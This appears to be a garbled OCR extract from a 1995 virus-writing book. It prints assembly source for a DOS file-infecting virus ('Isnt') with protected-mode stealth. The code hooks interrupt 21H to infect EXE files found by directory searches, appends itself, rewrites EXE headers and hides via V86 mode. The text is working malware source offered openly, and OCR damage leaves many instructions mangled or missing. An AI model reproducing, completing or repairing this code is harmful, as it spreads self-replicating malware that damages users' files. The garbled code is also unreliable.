

**;HOSTSEG program code segment. The virus gains control before this routine and ;attaches itself to another EXE file. HOSTSEG SEGMENT BYTE USE16**

ASSUME CS: HOSTSEG, SS: HSTACK : This host simply terminates and returns control to DOS.  $HORT$ 15000 dup (90H) ;make host larger than virus dh  $mov$ ax, 4C00H int  $21H$ terminate normally HOSTSEG ENDS .Host program stack segment **STACKSTZE EOU**  $100H$ :size of stack for this program HSTACK SEGMENT PARA USE16 STACK 'STACK' db STACKSIZE dup (0) **HSTACK ENDS** ; This is the virus itself ; Intruder Virus code segment. This gains control first, before the host. As this ; ASM file is layed out, this program will look exactly like a simple program ; that was infected by the virus. SEGMENT PARA HSE16 VSEG ASSUME CS: VSEG. DS: VSEG. SS: HSTACK This is the data area for the virus which goes resident when the virus goes ; resident. It contains data needed by the resident part, and data which the ; startup code needs pre-initialized. **PAGES** EOU  $\overline{2}$ ; number of pages virus takes  $0$ LD  $21$ H חת  $\overline{ }$ ;old int 21H vector : The following is the control block for the DOS EXEC function. It is used by ; the virus to execute the host program after it installs itself in memory. ; seg @ of environment string **EXEC BLK DW**  $\Omega$ **DW**  $80H.0$ :4 byte ptr to command line **DW**  $5CH.0$ ;4 byte ptr to first FCB  $6CH.0$ **DW** ;4 byte ptr to second FCB DB **FNAME**  $12 \text{ dup } (0)$ DW **FSTZE**  $0.0$ EXE HDR  $1CH$  dup  $(?)$ ;buffer for EXE file header **DR DW** ; place to store PSP segment **DSD**  $\overline{ }$ **T1SEG DW** :flag to indicate first genera- $\Omega$ tion **PAPAS DM** ; paragraphs before virus start  $\Omega$ The following 10 bytes must stay together because they are an image of 10 bytes from the EXE header HOSTS **DW** 0.STACKSIZE ; host stack and code segments **FILLER DW**  $\overline{z}$ ; these are dynamically set by the virus HOSTC **DW** OFFSET HOST, 0 ; but hard-coded in the 1st generation ; This portion of the virus goes resident if it isn't already. In theory, :because of the stealthing, this code should never get control unless the ; virus is not resident. Thus, it never has to check to see if it's already :there! TSNT: ; see if virus is already there  $m \cap v$ ax, 4209H  $int$  $21H$ JMP\_HOST inc ;yes, just go execute host  $ca11$ IS V86 ;are we in V86 mode already? ;no, go ahead and load  $jz$ NOT RESIDENT JMP HOST: ;else just execute host ..<br>mov ax,cs :relocate relocatables

## Protected Mode Stealth 405





int 21H<br>
mov WORD PTR [OLD\_21H<sub>1</sub>2], bx ; save old here<br>
mov WORD PTR [OLD\_21H+2], es<br>
mov dx, OFFSET INT\_21H ; and set up new<br>
mov ax, 2521H

 **int 21H IIRET: pop es ret ;This removes the interrupt 21H hook installed by INSTALL\_INTS. REMOVE\_INTS: lds dx,[OLD\_21H] mov ax,2521H int 21H ret ;This is the interrupt 21H hook. It becomes active when installed by ;INSTALL\_INTS. It traps Functions 11H and 12H and infects all EXE files ;found by those functions. INT\_21H: cmp ax,4209H ;self-test for virus? jne GOLD clc ;yes, clear carry and exit** retf<br>GOLD: **imp GOLD: jmp DWORD PTR cs:[OLD\_21H] ;execute original int 21 handler ;This routine just calls the old Interrupt 21H vector internally. It is ;used to help get rid of tons of pushf/call DWORD PTR's in the code DOS: pushf DWORD PTR cs:[OLD 21H] ret ;This is the Search First/Search Next Function Hook, hooking the FCB-based ;functions SRCH\_HOOK:** call DOS ;call original handler<br>or al,al **i**was it successful?  **or al,al ;was it successful? jnz SEXIT ;nope, just exit pushf pusha ;save registers push es** push  **mov ah,2FH ;get dta address in es:bx int 21H cmp BYTE PTR es:[bx],0FFH jne SH1 ;an extended fcb? add bx,7 ;yes, adjust index** SH1: call FILE\_OK ;ok to infect?<br>
ic EXIT SRCH :no, see if al  **jc EXIT\_SRCH ;no, see if already infected, and stealth** ;go ahead and infect it **EXIT\_SRCH: pop ds ;restore registers pop es popa popf** SEXIT: int 0FFH ;protected mode return **;Function to determine whether the file found by the search routine is ;useable. If so return nc, else return c. ;What makes a file useable?: ; a) It must have an extension of EXE. ; b) The file date must be earlier than 2037. ; c) The signature field in the EXE header must be 'MZ'. (These ; are the first two bytes in the file.) ; d) The Overlay Number field in the EXE header must be zero. ; e) It should be a DOS EXE, without a new header. ; f) The host must be larger than the virus. FILE\_OK:**

 **push es**



**;This routine moves the virus (this program) to the end of the EXE file ;Basically, it just copies everything here to there, and then goes and**

#### Protected Mode Stealth 409

**;adjusts the EXE file header. It also makes sure the virus starts ;on a paragraph boundary, and adds how many bytes are necessary to do that. INFECT\_FILE: mov ax,4202H ;seek end of file to determine size xor cx,cx xor** dx, dx  **int 21H**  $:move$  to regs for Function 42H mov dx, ax<br>or dl. 0FH or dl,0FH ;adjust file length to paragraph<br>add dx.1 :boundary  $:$ boundary adc cx, 0<br>mov WORD **mov WORD PTR [FSIZE+2], cx**<br>mov WORD PTR [FSIZE].dx <code>WORD PTR [FSIZE],dx</code> ax,4200H mov ax,4200H ;set file pointer, relative to beginning<br>int 21H :set fo end of file + boundary  **int 21H ;go to end of file + boundary mov cx,OFFSET END\_STACK ;last byte of code add cx,OFFSET END\_TASK1+10H xor dx,dx ;first byte of code, ds:dx**<br>mov ah,40H ;write body of virus to fi **mov** ah,40H **;write body of virus to file**<br>int 21H  **int 21H INF1: mov dx,WORD PTR [FSIZE] ;find relocatables in code mov cx,WORD PTR [FSIZE+2] ;original end of file add** dx,OFFSET HOSTS ;<br>adc cx.0 **adc** cx, 0 **cx:dx is that number**<br>mov ax.4200H **set file pointer to**: set file pointer to 1st relocatable  **int 21H mov ax,WORD PTR [FSIZE] ;calculate viral initial CS mov dx,WORD PTR [FSIZE+2] ; = File size / 16 - Header Size(Para)** mov cx,16  **div cx ;dx:ax contains file size / 16 sub ax,WORD PTR [EXE\_HDR+8] ;subtract exe header size, in paragraphs push ax sub WORD PTR [EXE\_HDR+14],ax ;adjust initial cs and ss sub WORD PTR [EXE\_HDR+22],ax ;to work with relocation scheme mov dx,OFFSET EXE\_HDR+14 ;get correct host ss:sp, cs:ip mov cx,10** mov ah,40H **;and write it to HOSTS/HOSTC**<br>int 21H  **int 21H xor cx,cx ;so now adjust the EXE header values xor** dx,dx<br>mov ax,4200H **ax,4200H** ;set file pointer to start of file<br>21H  $int$  **pop ax mov WORD PTR [EXE\_HDR+22],ax;save as initial CS mov WORD PTR [EXE\_HDR+14],ax;save as initial SS**  $mov$  WORD PTR [EXE\_HDR+20], OFFSET ISNT  **mov WORD PTR [EXE\_HDR+16],OFFSET END\_VIRUS + STACKSIZE ;and sp mov dx,WORD PTR [FSIZE+2] ;calculate new file size for header mov ax,WORD PTR [FSIZE] ;get original size add ax,OFFSET END\_VIRUS + 200H ;add vir size+1 paragraph, 512 bytes adc dx,0 add ax,OFFSET END\_TASK1 + 10H adc dx,0**<br>mov **cx,200H mov cx,200H ;divide by paragraph size div cx ;ax=paragraphs, dx=last paragraph size WORD PTR [EXE\_HDR+4], ax ; and save paragraphs here mov WORD PTR [EXE\_HDR+2],dx ;last paragraph size here** mov cx,1CH **;and save 1CH bytes of header**<br>mov dx,0FFSET EXE HDR ;at start of file  $mov$  dx, OFFSET EXE HDR  **mov ah,40H int 21H**



# **The PROTECT.ASM Source**

**;This handles the protected mode jump for Isnt. ;(C) 1995 American Eagle Publications, Inc. All rights reserved.**



**;This routine actually performs the protected mode jump. It initializes tables, ;moves the code to high memory, and then jumps to the V86\_LOADER in the TASK1 ;segment. Control returns in V86 mode to the routine VIRTUAL below. GO\_PROTECTED:**



## **Protected Mode Stealth**



**;Set up IDT for protected mode switch. This needs to set up the General ;Protection Fault handler, and the hardware interrupt handlers. All others** ; are set to the default NOT IMPLEMENTED handler. **SETUP\_IDT: push ds** mov ax,cs<br>add ax.cs:[T1SEG] find task 1 segment  **mov es,ax** mov ds, ax<br>mov ax, IDT\_Entries - 1  **mov ax,IDT\_Entries - 1 ;set up all IDT entries** mov  $cx,8$  ;using default hndlr<br>mul cx mul cx<br>mov cx.ax bytes to move  **mov si,OFFSET IDT mov di,OFFSET IDT + 8 rep movsb ;fill the table pop ds mov ax,OFFSET GENERAL\_FAULT ;General prot fault hndlr mov di,OFFSET IDT + (13 \* 8) stosw mov ax,OFFSET TIMER\_HANDLER ;set up 1st 8259 hwre ints mov di,OFFSET IDT + (20H \* 8) mov cx,8 SET\_LP1: stosw add ax,5 ;size of each handler header add di,6 loop SET\_LP1 mov di,OFFSET IDT + (70H \* 8) mov cx,8** SET LP2: **add**  $ax,5$  **ignum** *s* isize of each handler header<br>add di.6  **add di,6 loop SET\_LP2 ret ;This procedure moves the protected mode code into high memory, at 11000:0000, ;in preparation for transferring control to it in protected mode. MOVE\_CODE PROC NEAR** mov ax,cs<br>add ax,cs:[T1SEG] *find task 1 segment* **xor bx**,**bx**<br>shl ax.1  **shl ax,1 bx,1 shl**  $ax, 1$ <br>**rcl**  $bx, 1$  **rcl bx,1**  $\begin{array}{ccc} \text{shl} & \text{ax,1} \\ \text{rcl} & \text{bx 1} \end{array}$  **rcl bx,1 shl ax,1 rcl bx,1 mov WORD PTR [MOVE\_GDT+18],ax mov BYTE PTR [MOVE\_GDT+20],bl mov cx,OFFSET SEG\_END shr cx,1 inc cx ;words to move to high memory mov ax,cs** mov es, ax **;es:si points to GDT** for move<br>mov si.OFFSET MOVE GDT  **mov si,OFFSET MOVE\_GDT** mov ah, 87H ;BIOS move function<br>int 15H :go do it  **int 15H ;go do it retn MOVE** CODE **;This sets up TSS2 as the V86 task state segment.**

**SETUP\_TASK2:**

mov ax,cs<br>add ax.cs:[T1SEG]  **add ax,cs:[T1SEG] ;find task 1 segment mov es,ax ASSUME ES:TASK1 mov WORD PTR es:[TSS2\_CS],cs mov WORD PTR es:[TSS2\_SS],ss ASSUME ES:VSEG ret ;Global descriptor table for use by MOVE\_CODE. 16 dup (0)**<br>0FFFFH DW 0FFFFH ; source segment limit<br>DB 0.0.0 : absolute source segment **DB** 0,0,0 *i*absolute source segment address<br> **DB** 93H :source segment access rights  **DB 93H ;source segment access rights DW 0 DW 0FFFFH** ;destination segment limit<br>DB 0,0,11H ;absolute dest segment @ (  $;$ absolute dest segment @ (11000:0000)  **DB 93H ;destination segment access rights DW 0 DB 16 dup (0) ;This function sets up a GDT entry. It is called with DI pointing to the ;GDT entry to be set up, and AL= 1st byte, AH = 2nd, BL = 3rd, BH = 4th ;CL = 5th, CH=6th, DL=7th and DH = 8th byte in the GDT entry. SET\_GDT\_ENTRY: push ax** push<br>mov mov ax, cs<br>add ax, cs: [T1SEG] find task 1 segment  **mov es,ax pop ax stosw mov ax,bx stosw mov ax,cx stosw mov ax,dx stosw pop ax ret ;Turn A20 line on in preparation for going to protected mode GATE\_A20:** call **EMPTY\_8042**<br>mov al.0D1H  **mov al,0D1H** out 64H, al<br>call **EMPTY** call **EMPTY\_8042**<br>mov al.0DFH  **mov al,0DFH** out 60H,al<br>call EMPTY  **call EMPTY\_8042 ret ;This waits for the 8042 buffer to empty EMPTY\_8042: in al,64H and al,2 jnz EMPTY\_8042 ret INTA00 EQU 20H ;interrupt controller i/o ports INTA01 EQU 21H ;Interrupts must be off when the following routine is called! It moves the ;base of the hardware interrupts for the 8259 from 8 to NEW\_INT\_LOC. It also ;masks all interrupts off for the 8259.**

**CHANGE\_INTS:**

 **mov al,0FFH ;mask all interrupt controller ints off**



## **The TASK1.ASM Source**

; This is the task which executes at privilege level 0 in protected mode. Its ; job is to start up the V86 Virtual Machine. TASK1 SEGMENT PARA USE32 'CODE' ASSUME CS: TASK1, DS: TASK1, SS: TASK1 ; The following are the selectors defined in protected mode Null **EOU**  $0H$ BIOS\_SEL EQU  $08H+RPLO$ ; bios data ram segment (0:0) selector  $\texttt{TSS\_1\_SEL}$ EQU  $10H+RPLO$ ;selector for TSS for task 1  $CODE_1$ <sub>\_</sub> $SEL$ **EQU<br>EQU**  $18H+RPLO$ task 1 code segment selector, DATA\_1\_SEL  $20H+RPLO$ ;task 1 data segment selector TSS\_2\_SEL EQU  $28H+RPL3$ ; selector for TSS for task 2 SEG FAULT  $TNT$  $\sqrt{2}$ ; segment to remap **NEW\_21H DD**  $\Omega$ ; new INT 21H handler vector ; This routine is responsible for getting the V86 machine up and running. V86\_LOADER:  $m \alpha v$ ax, DATA\_1\_SEL ; now set up segments  $m \alpha v$ ds, ax ; for protected mode  $mov$ es, ax  $mov$ fs, ax  $m<sub>O</sub>$  $q_s$ , ax  $m \sim r$  $ss,ax$ ;set up stack  $mov$ esp.OFFSET TASK1 STACK + STACK SIZE **xor** eax, eax ; make sure ldt register is 0  $11dt$  $ax$  $ca11$ SETUP PAGE TABLES ; setup paging ax, TSS\_1\_SEL :init task register  $m \cap v$ 1tr ax  $mov$ eax, 118000H ; set up page directory @  $cr3.eax$  $m<sub>O</sub>$  $mov$ eax, cr0 ;turn paging on or eax,80000000H  $m \cap v$  $cr0.$ eax imp FWORD PTR [TASK GATE 2] ;go to V86 mode This routine sets up the page table for protected paging. It expects es to ; point to the page table segment. SETUP\_PAGE\_TABLES: First, build page directory at 118000H, page table at 119000H  $m \cap v$ eax, 119007H ; set up page dir  $m<sub>O</sub>$ edi,8000H ; location of page directory  $Area<sub>1</sub>$ ; first entry points to a table  $m \alpha v$  $eax.0$  $m \alpha v$ ecx, 1023 rep stosd ; the rest are empty Now build standard page table at 119000H



## The GPFAULT, ASM Source

;\* This is the general protection fault handler. It is the main handler for ;\* emulating real mode interrupts, and i/o. It is Interrupt Vector D in ;\* protected mode. ; (C) 1995 American Eagle Publications, Inc., All rights reserved! GENERAL\_FAULT: push  $e<sub>bn</sub>$ ebp, esp  $mov$ ; set up stack frame push esi push eax save registers: push  $e$ hx push  $_{\rm{ex}}$  $m \cap v$ ax, BIOS\_SEL ;es lets us look into the VM  $mov$ es, ax **xor** ebx, ebx  $mov$  $bx.[ebp+12]$ :cs of call (VM style)  $sh1$  $ebx,4$ Aña ebx, [ebp+8] ; ebx points to offending instr  $m \cap T$ eax,es:[ebx] ; get that instruction ; Handle INT XX instructions here-we reflect them all back to the VM.  $GPF 1:$  $cmp$ ax, OFFCDH ; is it an INT FF instruction? **HANDLE FFH** ;yes, it requires spcl handling je  $a1,0CDH$ ; is it an INT XX instruction?  $cm<sub>D</sub>$  $GPF<sub>2</sub>$ ine ; no, check for next offender GPF 11:  $msh$ ; save interrupt number  $A^2$ ebx.ebx xor ;get VM ss  $m \cap v$ bx,[ebp+24]  $sh1$  $e$ <sub>bx</sub> $.4$ ;make absolute @ from it ;get VM sp  $mov$  $ex,[ebp+20]$  $sub$  $exc, 6$ ;adjust stack here add ;absolute @ of stack in ebx ehx.ecx  $mov$ eax, [ebp+16] ;get flags from VM caller  $m \cap v$ es:[ebx+4],ax ; put flags on VM stack eax, OFFFFFDFFH  $,$ cli and  $mov$  $[ebp+16]$ , eax ; save flags with cli for return ;get VM cs  $m<sub>O</sub>$ ax, [ebp+12]  $mov$ es:[ebx+2],ax save it on VM stack  $m \cap T$ eax, [ebp+8] ;get VM ip add  $ax.2$ ; update to point to next instr  $m \alpha v$ 